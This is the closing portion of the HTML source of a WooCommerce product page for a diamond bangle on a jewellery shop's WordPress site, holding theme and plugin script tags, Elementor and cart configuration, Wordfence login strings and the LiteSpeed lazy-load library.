"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-section-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.5" id="wd-track-product-recently-viewed-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.5" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.5" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.5" id="wd-swiper-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.5" id="wd-swiper-carousel-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.5" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.5" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.5" id="wd-product-images-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.5" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.5" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.5" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.5" id="wd-compare-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.5" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.5" id="wd-accordion-element-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.5" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"36affc2d4d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10675,"title":"Diamond%20Single%20Bangle%20%E2%80%93%20Diamond%20House","excerpt":"","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/09\/Diamond-Single-Bangle-2.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"36affc2d4d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10675,"title":"Diamond%20Single%20Bangle%20%E2%80%93%20Diamond%20House","excerpt":"","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/09\/Diamond-Single-Bangle-2.jpg"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.5" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.5" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.5" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.5" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.5" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.5" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wordfence-ls-login-js-extra">/*  */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"42e98c5651","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 22:25:54 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 22:25:54 -->